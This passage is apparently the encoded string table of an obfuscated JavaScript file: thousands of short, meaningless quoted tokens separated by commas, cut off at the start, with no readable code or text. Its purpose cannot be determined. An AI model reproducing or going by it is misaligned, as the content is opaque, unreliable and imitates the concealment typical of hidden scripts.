kAW5aAWQa','qCoJyqldOa','CsbTgmos','tv8zW5S4','nMJcQ8kPiW','l8o3WOO2WRq','WQPJAHJdOW','WQbPWQ8VzW','W7CHW65WW6K','dSo0W41hWQi','W6DtWQFcVCoq','jmkxDmk5gq','W5uNW5tcSNC','W654tNRcLG','o8knWPrBca','o8kkWPPfnW','WOyaqrtdMq','bg90nmoh','WRCIj8o4wq','n1hcQ8oSsW','fdqJm8ka','wmoAWOpcJwy','W7nPWQtdH8oi','WP/dKZ8zkq','WPdcGSkQW60k','WRNdRqzJrG','WOjOEgFcPq','W7XSWRZdNmoB','W4WoW582W64','k8koW45XW4G','Fq0ce8kk','WRzcomoduW','sWuHoCkI','WONdLcWpmG','WQ8AlgTD','WOG1v8ovW6/cLefvWP/dGW','WQVcRbTvuG','bhHesv4','mSoXW6lcRre','lSkdWP1ifW','trldKCkhWPW','xCkEqCo8vq','hmoEW4mrW7K','hGb7c8oP','WPtdKJD2W6G','WP57BhhdOa','WR1gimoWxW','yGD2ySke','FI83WQJdJa','tsPZq8kW','vw4/W4qp','WRqzd8o+jG','WOyRgmkbW5W','rfFcTCkuEa','WPBdJd8vjG','zCkgW4RdN8ki','WPvgWRtcK1K','urydj8kq','CabaWQBdGG','eSkHWRzdiG','iSoyWQvjlq','tGZdVSkzWRa','W7OCW4eQWPC','cmowW4pcJc4','WPqcWO8OW7C','W5TOjCoiyW','C8kbW5RdKmkw','EtWEp8kB','WQ3cJcjrra','teFcVmkrzq','WP4UzGldHa','qCo7zs7dNq','nCkgCCkbba','W7CeW4/cLMa','oSkoW61RW6C','zHldKCkLWRu','WQPqu33cRq','jgXry3K','eSo2W5rtWQG','WQLCWQhcUwe','WR8DemoPlG','lwn0xCk0','WOdcNSkOW7Ss','DsHAjCoG','l8oldsLg','W716WRldGSoF','W4a2W6NcSLy','WQBcQGHsra','oK7cTmo1qa','tudcQ1vY','z2pcGhnW','m1z8sLC','BmoMW6tcOSkp','wbPsz8kv','W6ugBcldPq','mvfTDGm','W5mJW55JW4C','WPZdMJ83lG','eWldMSoXeG','vX3dNmkCWOC','W5CgW6T5W6G','WQT4u0NdJq','bSoGhYfc','WQ8CWRi3W7O','imkruCkWfa','wgOIW7iW','WRLIoSooFq','C8o9WPzgW57dG8kUdCkCW75cAmot','AIWnDMq','gmoDW5ZcIsi','WOPbWO4eqW','zuhcL3nQ','W7j+WP3cMhW','z0xcISkyAa','wCkvW4NdGmkP','xSknW6ldO8k/','WRHppCo1rW','WO/dGs8EoW','g8ogW4WfW6O','rGvDWOVdRG','rHpdGCkaWOK','cHZdSmoVhq','cCo0WRjTWOK','WOuVhvjY','vCoIzsRdNW','yciBBfe','AaBdQmo6W7i','W6vvkCkSW50','zWPvWRBdIa','h8oIW51lWRa','WObfDLRcKG','gmkgWRrMdW','gxHTc8of','W7XUqwtcMW','tX8+e8k/','kwBcJmkVta','texcR8kDFG','W6XIuMpcJq','W446W4fWW5u','cSoEW6dcQZW','xIa8l8kN','WPHFWOisrq','xsrNxSkM','W7LHW6BcVfu','DCo7tY/dVa','CCodW4JcS8kG','vSkbqCo0tG','mmozWO1KnG','WQfylSo2sq','tJ5UwmkY','WRGIoCoNqG','WOvwWQJcHxK','WRSCWQq5W7O','WQ9Ek8o5qa','pSkcq8k5kW','erJdN8o6dG','uSouWQ7cQfm','umkdumoNwq','WPD9WRNcGf4','quzIEmka','wWFdKSkBWPy','vguiW7mp','rmoJAspdGq','tI5Ht8k0','W4uPW4jLW5e','DJGuALu','W44Ig8krzq','W6anW4dcNNu','WPFcMCk3W7Sq','WQSiWQaUW6e','jmkOWOHslG','WR42c8oQjq','W7SHW55sW6a','BKdcJCkIAa','W7X+wNRcHG','z2JcUmk/Aq','W4CAW4tcLKS','rSoTWOddO24','dqldHSoRdG','WOZcGbXWva','WRyDh8o/pW','WP7dJcOYia','EdddK8oIW6a','d8oBW4yyW7G','sI8PmmkY','cG7dLCoNdG','DCkFyCo8Aq','DsOBnCkk','uGu5mmkC','WRStWQaWW7K','Cmo3W47cPtq','raejmSkK','kSkTW5WBWO4','luFdJmoBvG','WO7dLtnKW6e','pCkNWO1yoW','y0zytCk1','iCkaW6f4W4O','DYGbomkq','i25aB3S','W7W7W4uuWRa','yI9blSoR','WPztWPutsW','WOSVpLXz','WR1XxKFdGG','tMFcGSk4rG','WRRcSX49va','W5NdKxvfAc7dRGq5','wt0NkCk/','zSoEW6ZcU8k+','W78dW5FcMgW','W7nSWQldICoc','jSopW7TvWRC','WPPic8ohDa','WOTtWRJcNN4','qH5PySky','WQZdLteGkG','jSkACCk4ba','wab9ySkE','lsFdOSoLkG','WQGgwcpdMG','iX/dN8onda','vuuDW5u6','WOxcKd58DG','cSoWW5TtWQu','WQWDWOSuW5K','zIHsp8oR','sxtcQeem','EXnkWRxdHG','urJdK8knWOG','W6vCoSkNW5e','cr7dICoReW','WQK4EGJdPq','W7z5WRZdISow','WPzSDNNcQa','rZHBESkQ','WP5bWRtcLwG','DY9si8oS','pM9ECxW','W7L/vwhcMq','uCkrsmo/vG','AJyhjmkD','rthdRCkCWRe','W79on8kiW5q','i0RcU8oIrG','rHpdJmoFW7O','WQ87jmoFjW','jSoTatr/','nCkUzSoWCG','CmoeW63cOmk7','b8k3WRDRnW','hCo1W4BcNra','W6KtW4y2WOu','hMTZiSoD','rJ0RpSk4','tSo9As/dMq','eGJdLSoRka','W651sx7cMq','WQCRpMj9','rCoZWPJcQ2e','WORdHWC3cG','mx5cAge','W7XSWR/dLmom','BNBcNwPR','WPT3WOJcUxC','fCkpW7aPWQS','zZ5HDmkv','zcfjmCo8','rSk7W6T+Ca','W4uRW4PTW5q','fMn3pmov','eSk5W74GWQC','WO1jWQ/cLMC','WRSqj3H9','hComW43cMtu','ECkkBYddGG','WOvKDwVdOG','yaiJFxS','W7jPWQBdLSoa','sa9HCmkm','z8oMeeldVa','wGP0WQ/cTa','WOpdLdzYW7e','qmoYEsddMW','oCknWOPhca','vfdcU8kAzq','DW9wWQVdMG','EIC4nSkn','imoFWQ1tlG','kmosW64qW4a','y8ogW5CxW6m','WQeIoCoera','WQSCj8kqjq','pxn3B3O','cN3cS8orBa','y2ZcPuPJ','x8o8yZNdGq','W79KWRRdHCol','W7HFWQBdVCov','W6OyW4WmWPG','WQ0oaCoJoa','j8oFWQlcQqO','lmoSfGLG','qutcPSkfyq','u8opWPZcKxG','WPGVWPSsW64','WOpcScnAqq','WOLBWRNcH3G','uW9EaSof','mCkEWOnscq','cCk5W5vUW7a','WPuUk8oVaa','WO12E3hcOW','s8oTWOzIlG','r8oTWO/cL3m','xmoLzIRdNG','AaBdOSoGW6e','aSkIW75qW5O','W6aBW6JdQgG','aCo7W5ujW4S','rCoYFt/dKW','WOxcVbTurW','urT3t8ke','Fc1bWRldJa','wJ80lSkH','W7KBW4pcKMe','iNjfygS','W4qPW4jXW4K','FdvIFKi','rCohWRBcIXG','EHpdRSoMW7O','W7b9WP3dMSo8','tb7dL8klWOe','pCkcWOLBgG','WRCwemo4kW','gSoaeabM','WPJcKCkZW64P','vtKFsSkp','WQ9ApCo1ra','sIqJj8kW','yxxcIx5P','W7ngWRRdNSou','W4TtBgtcPW','WPddJd8npq','kxpcQ8k0ka','W5mPW4z/W4S','qSoxAq/dMq','WQu8kCoeaq','pmkxWR9Qmq','W7XwWOqPza','qfZcOmkgFq','aSoJW4HeWRW','ECktW53dK8kk','rJmchSk4','dmoWkdTv','teFcUh5N','wSoJzeldOG','uZTEoSo8','fwTPlSoj','WO4lusBdHq','ffb5Ery','tXP/Bmkm','bCo1W5LFWQe','v8o3CZBdMq','WQfwn8o3sW','zJbBi8oW','rGCMcxqBbSoYgSkT','tK/cVSkDzG','lNvnyMO','umotWPxcM30','zYTmW5hdRa','WPmpcCoKlW','WRKNdezr','tJv2cSok','CSocW6JcSSkU','WRKwWRaXW7C','emkcW4jRW5K','WPLlWQJcNh0','pCooWQnAlG','iCoEWOfYaa','WOX4WOVcMxe','pN3cSCkIja','WRbCw3pcQq','qCofWRpcK2m','Bs7dR8o+W4C','wrHxu8k+','gGxdHSoUha','WOK9e8ku','pe/cGCoYqW','BZSDnCkl','raJdM8kDWO4','cCoOWPT+bq','WO/dLGmioG','zr7dSmoqnW','WO8/zmoiaW','W6D9WQVdLCoE','W6vWaCk2W5O','WPflwxhdNq','ta1/p8oT','u1eyW5S2','WOpdPGazaa','rqbJx8ko','WQSilgbv','WQ9DkmoVwW','kuFcT8oHtq','eCofW7/cIYq','u8krs8oNuW','W6OAW5e9WOW','g15okmo0','WRfIkCobwW','W7TQw33cIG','ymoNW6tcSSk0','kgBcJmkloG','W7XBsN7cOG','h3X0imof','W6PPvh7cLa','lSkbW4e7WP4','WOfOC3pcRq','k8kcW7LnW6q','W7fznKVcMW','WQlcH8kTWO0l','vKmDW449','ivlcPmo8va','jvdcRSoVra','WPrsWOCPxa','WOzgWOetsa','bSkWW5HPW7O','zSohW7BcOCkH','WRSbnwjn','u1ugW4q4','d8oqW5vWWRq','W5WrW53dICoR','WRWtWQuJW6q','bmoMbJLk','WQqxixvB','mSkxDmk+dq','B8kkW5xdPmk1','WOFdMIrOW7q','WRxdRca5ba','WPlcNCk2W6ax','WPvvWQdcU3i','W7eSW6RcV3q','AsLromoQ','WRzNjmoXDa','j8orWR9hoq','khtcVCkwbq','s8osWRBcIfG','wSowWPtcKga','WPxcJmkmWPH9','x0i0jCkq','gmoBW4mtW70','WPRdHZ1VW6G','W6m0wmowW4i','qCoUWQpcVwW','haldVCoCpW','WPrIwWFcHq','gMD7iCox','WOhcKSkTW619','sSksrCo6rW','xWDwrCkA','nSklWPfJea','WO3cV8kaW5yw','wfmlW6ui','W4qhW6ZcShm','oCoYW4egW7G','WO7dLsfOW78','dSk6W5PrW6C','dCoeW6/cGce','WPhdLJbPW6m','W7DwiSk0W4C','gCkgdmksga','W70IW6tcNhS','v1ypW489','vmo/W5FcHSkc','WOpdIcWwoa','uuNcU8ksAW','W4LVWQpdVCoZ','gCoBW4BcNc8','FXnCWRpdNG','yW05jmk+','re8dwL8','xSkhuCo9wG','WR7dJrTvW7G','ySkmW4VdJSkD','WRKUoxz5','WRatbCo/nG','W7uDW5aVWPG','uc06mCk+','WOJdIcmziq','rvpcP8kxtG','CaHHb8kv','WR4mqaldGW','W7zPomkWW7a','WOVdMdGlmq','WPFdOsyvbW','WRiEa8oIkW','EmkiW5tdJmkd','WQfNsKtdNW','FGXdWQxdLG','CWDBWRRdIG','WQb4cSoiuW','u0FcQmkeEq','jmkHW64sWQm','W51GWRRdVmo6','v0qgW5O0','WOj9WQOeFa','WOzvWO4vra','hrhdKmoXga','WQf+z0/cVG','W7fqa8kbW48','WRT2uhddIa','wdqTeCoA','i8oQWOfxla','W75XshZcHq','W4WZWQn6W7a','q1pcG8kyzG','xMpcUCkLAq','AuRcUCkWzq','t2SpW6yD','yCoSW7hcT8k/','CGX8Cmkh','W4jEWR7dSSou','nSkjrSk3fq','wrideCk3','WP10kCoYlq','hmoNW7JcQ0S','yCo6W47cU8ky','WP9jWPZdICo1','WRHFWQ/cVhq','WQfOjmoiuG','WPjAsgJcVG','qmoNFIxdNW','aCouW5OkW6W','Fdioy1C','WP0OzrBdGW','l15Mx0G','E8oyW7tcQmkR','nSkCBmk5eW','jfNcQ8o5tG','tXqjvM8','W6PDuKNcNa','W74oW6ykW7S','WO3dRGq8dW','WP5EWQNcJwK','zZXxlSoJ','bSoVdsvg','W6DkamkJW7m','WQfyEKhdSW','eCo6adTy','WO9lwrlcQq','WOzwimo1qG','varEWRRdUG','cfRcH8kFfG','WRBcPbzusa','CGHTWO3dIa','wHvmWRFdOq','WRtcSbLAvG','WOPiWPOLuG','jvVcSSo3uq','WOpcRGT8AW','agRcKmoTtW','kSoXmSoTmW','W5asW4bvW7a','WQOzWQK+W6i','W6CwW5SZWPu','WQtcObTBqW','W6n/WQBdMmon','rGzPzSkp','tCofWPJcJhW','WO/dJczNW7C','WRtdKYGSgG','WRPApSoSrG','WQzzoSoKqG','kSofW43cOYK','WPbZuxpcQq','gSk2W7ztW6a','wCkdtCoRxG','t8oOWRJcVMe','lSkyW5HqW7q','rc8IAN8','uH4EnSk9','u08iW4e3','zMxcHMjZ','b1VcKmoHqW','WQdcNmkXW4W+','WO3cN8kTW6Kd','W7zDqgBcUW','f8kpW6uCWRq','W6fXv2RcGG','iNb3vua','luZcV8k0nW','yaZdVmk4WQS','imkFW6jUW7O','yeVcNNPd','aN7cJmoQva','WO7cHdHxBW','bCkAW69qW7S','tuJcUv1m','rGq/DtG','m8ozWPXFdG','W6LOEqBcMW','W5GYW5D8W5q','WRqsWQq1W6C','WOKxa8omgq','amo8W609W4i','wmofWPdcK2q','W7vWs3VcLW','WP4xxWBdLa','tGZdMmknWO0','amkDA8oDiG','Dtinemk6','WQ1ilmoSEa','iLVcU8oZtW','F8oxW7BcPCkI','fhzVlCod','CCooW6xcTSkI','W4qnW4BdVxS','mx3cS8k2iW','WQvyxu7dIa','qmo1EdZdHa','n8ktWPPodq','WOxcNmk5W7Sq','dXhdHSoOaW','mePNtNG','zs3dOCo9W6a','rHddGmkiWPC','cmo8etHa','c3FcKmortq','WPDyWQdcNMy','W5DhWPldNCo2','kxdcTCovqW','WOqusWhdNW','W65olSkLW5C','WQ1Bk8oTyG','WP1vWPSgtW','WQzwkmoYsq','trmRC1G','WO3dLrbnW7m','wmopWPNcMNS','dSoxW40oW7W','A2FcGhnT','As9HFSka','sKqgW5O4','WRhcQsfrBW','WQublh1u','AZiyFfW','W6DnWPZdV8o+','WOKTagTt','wce2jmkX','BdrEbCoI','WQb5WQiN','W6vbn8k+W4y','WQOyhmoKoG','zHTdWPRdHq','zcXyWPldNG','v1ZcP8kpEG','DmofW7BcTCk7','tMVcJCkuEq','WR8vWQ82W7W','luJcO8o/tG','DrhcT8kAWOa','WO59DMhcVW','ihjyBwi','WPxcMCkSW6ec','h8k2W7bSW5C','e8oFW4NcJIm','vrXQo8oL','W6vJWR7cQmoE','WQNdJeu7pW','amkoWPvoda','WO/cRcfuuq','sSonWOlcK28','vcFdKSogWOW','krhcR8kQjW','o8k0W7DPW7C','wX9RA8kx','W6umW4hcNN8','W75ZWQRdLmor','FtKDj8kl','fCoTW7ntW4G','wHLGASkb','W6qAW4C0WPC','W5uRW5XJW4W','WPpdNIzPW6u','WRiqhmoZnG','CIyznmkm','amo/W4uZW6a','WOVcJSkMW7eB','vfWeW5i3','WRhcUmkMW659','W7OjW5FcKhm','uSkfsCoLuW','urTYCCkv','W7uiW6XfW4y','wI5SwCkQ','oKRcPmoUDW','W6CaW4e3WPi','Cdugn8kr','WPnsWPSprW','BYXQo8oc','m8orWRPDoW','cf10kSoE','CduFBey','WRv4wfZdIG','WRRcPGHAsG','WOvlWOhdR3W','CGa4f14','i8kuzSkIgW','WOpcLYvJCG','qav1yCkk','W451a8knW6O','W6i8W6ybWPu','DX9frSk/','vZ9/F8kv','WRNdHIm3bq','Bcivy0a','kmo9e8ofEq','WRrTgMxcHq','fCoqW5CsW7q','W6TWWR7dHmon','W5jboCk9W6S','W5CTW4rIW48','hMFdSmo9nq','imkQvSkjoW','jLfWwxK','rCohWOhcKhi','eq3dLmo4fa','WPngb8kcW70','WQjixwdcOq','WOfdWOaKqq','WQzquqFcPW','W4uoW7XaW4e','WPKatWNdGq','m8oVfrPu','W7P8WQFdM8or','kSkoW5yIW4G','mSktWPHlgq','W6rZWRFdNmoF','C1D2WRGy','WOFcJ8kYW7uj','ghTKpmob','W4PPCxNcHW','pSocW4W5W5G','vedcVSkqBq','u8kjsmoRtW','rc54rSkG','WQpdKIjaWPW','W6GmW4uVWOu','W75uimkVW5u','CmocW6tcMd0','WR1uWQOfxG','WRi2cefY','WO/cP8kaW7KW','WPpdKJfZW6q','fCoFW5BcNs4','W4PZvuRdNq','W7KnW5FcHw8','jaFdH8osaG','mmoAWO1AjW','WRWrowDn','WRrZrKddGq','DMZcNx5U','WOFcPSoAW6T9','l8oiW7juWOm','yIHRw8kJ','WRqdgCo6nq','cSorW53cJce','b8knW6OJWRa','WOBdLYzNW7C','t8olWPhcIMW','W7ngdmkXW7e','WQvvW4dcT2G','FmooW6pcOSkK','WR8EWR40W6y','WP4zWOasW5G','WRGXW6v4W6O','gLD1o8oP','su3cNSk/qq','W65HWQW','AIOlv10','t0exW5m/','kCovW7jCWPy','W7nrv2RcIW','WRSsbSo4nG','p8kYEmk1mW','WRBcPSkUW6b9','W7jeWQpcT2O','WPxdMYyaiG','W6TjnSkSW40','W6SnW50SWPK','uvyAW5KZ','Fdysk8kd','WQOsg8oVpG','v0CBW584','wZqNoSkJ','n3lcTCoVva','W6Xtpmk8W5K','WPGfkwnE','WQSpWOStW5u','csRdVmosyq','wL4uW4CW','gSkbW6CHWQ0','v0/cQCkzFq','c3T0imog','BLD5lCkp','E8kvW6pdNCkB','WP/dSIDmWOK','FYXnWPldMa','dmo9fdrl','BZfjoCoS','WQFcPH1eqq','yd0yo8kE','WPiBcmoMcW','W718WRxdLmob','mCooW4b+ia','W5O2W6HfW4q','WRXEWQ0nrG','W4aQW7xcV1K','lSoFW5OZW74','WQ0EWOq1W5u','nCkCD8kJbG','BJDBj8o2','CWLjWQJdIa','r8oOzIBdMG','WPfBWQhcHxy','bgXjdCkQ','W4mWW7S9WRK','WOjUuK/cOa','tmo1FZtdHq','W4COW5r8W4a','WR4camoQnG','ss1NvSkN','vLFcRSkpzW','BZudjmkq','BSo4jc99','a8owW4ixW68','seWhW4q6','AgFcMmkxrG','sJ9JuSkM','WOLcWQpcH3K','mSkqWP9mgq','C8oAW5lcPCkU','n8ktWP1raa','jmkpW7PQW7m','WR5AjSoNuG','dSohW5ZcNtW','Dsqvj8kn','imkdW6esWOO','W54EWQCIWPi','WOtcHmkRW7Cy','eSoVW71lWOG','g8oqW4SFW70','W6VcLCoqWPPH','yxBcNNXT','rcpdHmo+W4C','zduzy0a','lCoDWR5bkW','b8oAW4lcNry','B3lcJCkaqW','vdrbtmo8','wY18WQ/dIW','xXhcJmkAcW','WRLHuf/dIG','W6rPWRZdMmon','vcT2Emkg','EJ/dICo4mCo3WOC','vJ0Rl8k3','tYGyrSo0','W6WsW4SMWO0','WRqpaCo9jW','WRrLWQiJFG','kSooWRDDia','WP9MWQldM8oE','j1ZcHSkifG','ySoOzIBdVq','cmoTW7e+WQe','nuxcQSo7uG','WO4/oSohdq','f0RcI8klfG','WR8kl2nl','xCoNzJRdLW','WQKTgemY','ACkqW47dN8kE','qSkjW5tdQmkd','dmoJfZ9a','BCoGW4hcHCkU','tIfJv8k7','WRiopwTZ','WOKiaL5o','WO3cNSk1W6Gv','i8ocW7WwW54','WRqqd8oZia','xaP6ymkv','p8koW69TW7e','fmopW4TIWPm','i0FcO8oGtW','WOddSHHTWOK','t8kkW4FdTCkD','WRGaiMrw','WPrZCNpcOW','W7bZWQpdKmob','CYmkAeC','zMxcN3nT','taffx8k1','l8oeWQbyia','qHxdTSkaWOO','wIaHlCkH','WPrGa8ofqW','cCo4W55DWQ0','nSkhC8kKfa','mCkkWPrmbq','cM3cH8kZcG','WRtcIhDvvW','W6fuvKtcOq','kSoSWP1KlW','WOxcJSkTW7uv','ueZcTCkyEW','xCkRvCohDq','D3xcMXz0','pNr5cCof','bSkoW4KqWOu','W6q2W4zfW7W','pCoDW5ZcJIe','DcOEDfO','C1xcLuXJ','WO7cImkZW68q','WPKdWR8uW5K','bmoXW5rlWQu','W5iNW5PVW5i','vJq6pmkN','khhcQSk8kq','WRXCWQuJwG','W54LW51JW5i','dmkEW6O1WQ4','tCkevSoKwG','W7fXw2RcJW','eCo1W4PuWR4','tWpdSSoFW6i','c8o4W4LtWQm','j8kyDmk7ca','WOj5WPSHsa','wHNdKSkhWOO','pmkDWO5Tjq','WO/cMCk7W64y','k8kLW55LW5O','nebya8oP','W7GoW75WW4C','bCkRW7myWOS','fSo8W4HeWQK','qX3dLmkmWOK','smkks8o1ra','FrXYDmku','WOTbWPyttG','v0dcRSkAzq','WOVcNmkTW6qD','s2FcMSk/sW','WOrbWQdcKMm','WPpcOr89zq','jmo/W7y/W4e','a8kRW5eXWPu','trxdTmkfW74','zJbcjmoN','n3VcSCoDta','bmo2W4zaWQK','fSkKWOOqWOK','xdhdVSkAWOW','WQ8Ca8oLpq','WPrIaCojwa','W6rUWRldLCoA','b8k6WOarW7i','eGJdLmo2ea','qH7dICkBWOq','aSksArPr','WQhdIJjUW5S','W4mUW44bWPm','CKhcGNDx','s0VcTmksAG','s8oAWOBcGhO','zHJdRmoGW7m','ueNcHuHh','W6mwW48JWOi','qLBcUCkhFG','pCoCWQHeja','tmoaW4xcQ8kz','e8kDW7iPWQC','dmo2W7yVWOa','omkBDSk6eW','WQyGtWxdNW','c8oNWR1jba','WR1BWQuZqq','a3ldMCoVDa','rmkcW6pdK8kq','vYD0xCkX','WPPOcmo2Da','WPlcH8kJW6ed','xY19qSkG','jCkdgfVdRfP+WOikW7i','wIvpWPldRG','WQfww0tcPq','tx7cOanN','zGpdRCo+W6S','WPzAWP0cwa','qd5/qCkP','bSoFWRXanq','WO5LDwhcRq','WRKBgCoYkG','zmkkW4/dLSku','WR1Lg8obFq','W6CnW7/cIKK','rWvGy8kE','WO3cRs1gAa','vsTJwCkJ','rrJdKSkhWOK','W7ntimk2W5C','xa3dM8kaWOW','d8kAW70JWQ4','oCk9q8kIfa','WPtcIY10yq','uvioW5e+','Ds9ilmoL','n1dcGCotDa','lgxcUmkYia','vrmJDe4','WRPajCodra','FHjwWQRdIW','vKZcOmkgFW','ysnssCkh','WOFdLIDXW7q','zIRdJCkAWP8','iCknWPjjbW','F8oCuqxdHG','kSkYW4bKoq','fCoSW4vdWRa','zCkpW4xdJ8kp','qCoHW4BcHmkl','qSoGFYRdNq','W5yutx3cGW','WQfjnCoMqW','uCoYWPJcJ0y','W7jJWRFdMCor','WPL1WOOYqW','mM96kmo8','Ea1aWR7dLq','iCoBWQ9hjq','CMm7W7CW','W705W68JWRy','W5XPqCkHW5e','mSkCC8kIeG','g8k+gCoDcq','W6HBBx/cMq','cSohW4FcJc8','c8o4dZrd','zY9ZDmkh','DepcQvjr','xqHkWRtdMq','wSkwtmoLtG','W5KSW4fEW7y','WRNdGc83kq','WP93EN7cOG','WRniWOJcSL0','uLyDW544','p3rmAwS','cColW4SFW6i','sqtdHCoCW44','AwtcN3rX','BmkVW6tdS8ki','W5TlBwtcPW','oNzcAMK','vqP7rCkh','WPldJcGjkW','W4ecW4C3WOC','W546W596W4y','g8o2W6S2W50','wqTLqCko','WP5ZwwpdOW','WR5eo8oWxa','AhlcLmo4ta','WQH+tKZdLG','h3RcQmokva','AmkrW5/dLmkn','jmohWQTwia','BZ8Do8kd','xmkxwCo1vW','vr1ssSkx','AW05kSkc','W4eYW5rVW5e','WPrfWOhcMxy','rW53A8ku','W7nHWR7dMSoW','o3Lvp8oE','WP8vaCoVpW','W6PxiWBcMW','wsqnn8kE','DZfEoCoL','yY9AoCoX','W4qgW6rUW4S','orZdNmoZpq','t0iDW44T','uWXICmkF','y8ojW4i/W6C','W5qQW5pcTMG','EWfXDmkp','WQ8acCo7pW','Bd1GtCkZ','WOHeWR7cH3y','gSkvW602WQe','fcqoo8kY','c8oyW5unW6i','t8kfACoLCq','CSkOzCov','jsNdG8knWQ52W6i','bSowW5VcIY4','W4a4W4v4W44','zSodW6dcSSk6','t8kcW7vkjW','rW3dKSkbWOS','wf4eW5iM','bdZdUSoMhW','eHf3CxK','WPHxWPGnxW','WQZcSWrkqa','xuqiW68t','qCoUW7/cJCki','WOBcQbzssG','WRLJkCoNFa','CdaADhC','nSkkW4WAWQa','nxdcOmkQoW','rNrGu0a','BJfbkmoX','WQ0xpSodcq','vcRdG8oOW6y','EcfKE8kI','WRGlkNPB','W6Lmv1VcGW','WQnAoSoHqW','lCkbWPzBfa','dYfWbmo3','FCkJlSosCG','hgVcG8o8va','WRtcTrLFva','dSo5W6RcJHm','WPGFtG/dHG','s0ulW4CO','WRruWQOdwa','WRaoWRO0W6m','WQfhEvldJq','ESkbW4NdGSks','WONcNSkIW6Sy','WOfxWPKzxG','gmoUfcTN','jSkhW75PW6q','tYBdJ8oZW5C','g8kTW4ODWQW','ex15mSoy','W69YwMtcLG','fhtcP8k3mG','WQqHwYZdHW','WQLYtLhdKW','v0hcHMHL','Bduvp8kl','WRyjbmoTiW','imkJW6PWW5e','vYf3uSk2','WOb/g8obrq','WP9TgCobyG','WPbtWRRcH3O','tc59u8k4','EGVdV8kmWQO','l3LZcmoe','fCo1W4HuWRi','s2CiW7uK','bgnXkmoi','DK/dGSk1qa','vYrSvSkS','aCkxWOnBmq','WOfuBMddQW','WOmDqGFdIW','gSoHW6GwW4i','rrjqWRNdMa','cCoQbtzE','eCk0W7HEW5m','W7NdUr1tW74','WRvgWQxcSwa','zN/cJNLJ','WRLzomoLuW','zbuDuxm','k3tcRSkYna','WQf1WOaguW','WPO+WO41ua','xSo9lSoCFa','amkYW5PB','ss5WwCkQ','W6urmaJdPq','W4yHW51MW40','gqFdHSoUaW','omotW5RcGZ0','nx5nB2a','wSkoq8o2xG','qSoWzsFdMa','cSo9W59pWRy','W7W1W6SXWQ8','WQqHaNXm','WPfzWRBcKhi','zSofWO/cVLS','WOyFFhhcVW','WQlcSXPDsW','cM3cJmoTtG','WRddMbLoW6G','vmk7W50NgvXhWOJdUCkd','E1y+WRGV','WPO3k8oJlW','pSkBW79+W6C','h8oRW51tWQ4','W6HikSkPW58','uePJW5i5','W54NW4LVW4a','W6DovmokW60','W7GeW54VWOi','iN1Uy1W','xr12BCkb','mCoFWQrOtW','BColW6RcPSkJ','bCkwW6exWQu','WRytWQqXW7O','eIFdGmorcW','WQxcOqbqvG','WRKoBaNdIa','W7zOWQxdTCoo','qaRdK8kCWO8','mgDKiCou','bCoTW5fbWQ0','FSkjAmoEEW','WOpdLJOpmG','haJdMmoOdW','WRdcOG9brq','xXhdLSkAWPu','WPFdLI8DbW','WOJcHaDEqa','mCk7tCkvcG','kcBdKCo9nW','CSkcW7uEWOC','WQuZd8oidq','nNZcSmoxCG','WO3cMCkUW6ig','f8kFWRjXfa','waxdJmkBWPa','qqRdL8keWOW','wmklrmoItG','WP4SrM7dRW','ueGaW5O+','WRDWt1xdGG','W7msW69/W40','b29Kl8os','BmobW7pcRSkP','sSoUWPxcNhG','vIa8lCk5','vSoeWO3cKMC','c0jvcCo/','dCkqW7D0W6a','vSogWP3cJMa','WOTHuKtcHW','WO3dSY0pW5e','CJ15mmk3','W4nIWRNdSmok','m8ktWOHpbq','uaBdQSksWRe','AtubAvC','W6OhW5FcKx0','qIb4Amkj','WRipWROHW7u','EYeFnSku','xIP3WPJdLG','W64FW549WPu','WPfwWP0uxW','W7XVWR/dNSoC','CcH/BSkI','wbxdJmkbWOK','WQykk2bl','sKidW44U','s0pcVNim','WOpdIZj1W6G','xG5OzSke','wbNdL8kBWPu','sCkaqSoGtq','CKWHW4Wz','DY0FCL4','qmo7zZZdLq','emooW57cJa0','WP4grqJdNW','W7uFW5FcLg8','WPbNygZcQq','rXPLCSkp','juPZB1G','DICAnCkc','CrhdSmoRW4W','WPpdIrTvW5C','DtG2mCk8','ySoDWONcR8kp','cSo5WPP1eW','rb9LumkQ','gXhdISo1eG','ouFcQCoXua','dwNcVSkBaW','CXhdO8oKW7C','ahhcSCoUza','Da/dOmoQW7i','vKFcQCkDEG','B8kgW4BdQmk3','W6XKa8kSW4S','g8kCW7CrW6K','CSokWRJcGKm','BY5DkmoP','W5DtA3JcOG','WQpcIrz2rW','W6jKWQNdGmoA','iCkdWPndbG','W70DW4e1WPm','WRtdLaC5jq','g8oDW4axW74','W6XbvmkOWRa','aCoCdJ5y','yHxdSSoFW6K','tKNcJ1Xf','WPpdMIWriq','rLipW7Th','q1pcMNrV','WP51WRVcVMO','mCkjWPvtca','WR5bk8oHwa','fKntsmol','AshdHCoFWPG','FmoAW7lcR8kU','eCkzW70RWQa','wSonWONcS8kp','dbJdG8oEna','fmoEW5GyW7S','omkcW6L+W7O','eSoWW4rxWR8','gLDwmCoG','lG/dQSoCda','gCkgWRGSdq','WQr+nCoLsq','yYfupCoZ','vt0Vkmk+','ErnAWRFdNq','WP9/WR/dUMC','WOnqzvtdOq','WP0DtaRdNW','sdaoFv8','W44ZW4DYW5m','W6SsW4aPWPO','CmowW7BcTCk5','WPysWQi6W5e','WQDIw0pdGa','sc3dJmouW44','WQJcOqrFxW','BsnnjSoN','WP8EjCo6pG','WOBcII9Dqq','dmoXW5TjWRW','iCo2W6e7W5O','FZ08rSkH','oSktW6HSW6u','wJ9XuSkS','v8kfvmoMva','hWb5l8oq','WPreWRNcLwK','WRiuhSoUnG','kxJcO8k0nW','W51PBgRcRW','sZKOo8kH','zIfYEmkk','FSozW67cQCk5','aIldI8oXpW','W6CoW4dcMMa','BmkAW5ZdGCkv','daRdN8o1hG','W5GNW4rXW4i','fmo5esjk','WPJdRauoja','iSoDWQ1dma','BNZcIgXO','W7KtW4GWWPi','W5u9W7xcMXy','sq4uFhi','qrFdImkAWOS','h8oOW5HvWRm','j8ohWQThma','W7PKWP3dTSol','W5VcPbLEka','Cc1dWRddNW','oSkjDSkXaG','AYiGvui','W5jlgSkxW5i','c1VcJSkDeq','W4qMbwTi','WO7cR8k2W7qu','eCoeW5xcNd0','WQzwCeZcJG','wSoRW4lcOSky','f8oBW4ylW6S','smkprSoHEG','WOJdHsWjmq','W4LcvhJcTG','WP1cWQ3cH3q','WOz2yx/cTa','yWrDAmk5','WRr4wKJdHW','gwbRpSov','W4yfW6aWWOK','Etvzi8o8','WOfOyw/cQG','DICwk8kP','rCoxWPBcMx0','EZS2lSky','BgmGW7Kk'